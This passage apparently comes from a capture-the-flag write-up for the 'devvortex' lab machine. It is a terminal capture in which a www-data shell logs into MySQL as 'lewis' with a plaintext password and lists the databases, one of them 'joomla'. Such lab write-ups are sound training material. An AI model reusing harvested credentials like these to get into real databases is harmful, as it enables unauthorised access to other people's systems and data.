 www-data@devvortex:/etc$ mysql -u lewis -p
mysql -u lewis -p
Enter password: P4ntherg0t1n5r3c0n##
which python3
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 21321
Server version: 8.0.35-0ubuntu0.20.04.1 (Ubuntu)
Copyright (c) 2000, 2023, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show databases;
show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| joomla             |
| performance_schema |
+--------------------+
3 rows in set (0.01 sec)
mysql>